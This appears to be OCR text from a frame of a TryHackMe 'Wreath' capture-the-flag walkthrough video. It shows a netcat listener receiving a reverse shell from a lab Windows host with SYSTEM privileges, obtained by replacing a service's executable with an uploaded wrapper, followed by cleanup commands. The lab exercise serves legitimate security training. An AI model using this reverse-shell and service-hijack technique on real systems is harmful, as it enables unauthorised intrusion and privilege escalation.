 TryHackMe | Wreath - ...
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
06:53 PM
TryHackMe | Wreath
Ruby Pictures
10.200.87.100/resources
Basic PowerShell for Pen
get mpcomputerstatus -
https://tryhackme.com/room/wreath
120%
29
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
C:\>
muri@augury:~/thm/wreath/PC/Wrapper$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.50.73.2] from (UNKNOWN) [10.200.72.100] 51403
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
Woop woop! Your answer is correct.
C:\Windows\system32>whoami
whoami
nt authority\system
We have root!
Notice that we got a message telling us that the service failed to start. This is because the wrapper we uploaded isn't actually a real Windows service file. Our
executable still gets executed, but as far as Windows is concerned, the service failed to start.
No answer needed
Completed
There's only one thing left to do here.
Let's clear up after ourselves by deleting the wrapper and starting the service:
del "C:\Program Files (x86)\System Explorer\System.exe"
sc start SystemExplorerHelpService
C:\Windows\system32>del "C:\Program Files (x86)\System Explorer\System.exe"
del "C:\Program Files (x86)\System Explorer\System.exe"
C:\Windows\system32>sc start SystemExplorerHelpService
sc start SystemExplorerHelpService
SERVICE_NAME: SystemExplorerHelpService
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1092
FLAGS :
Video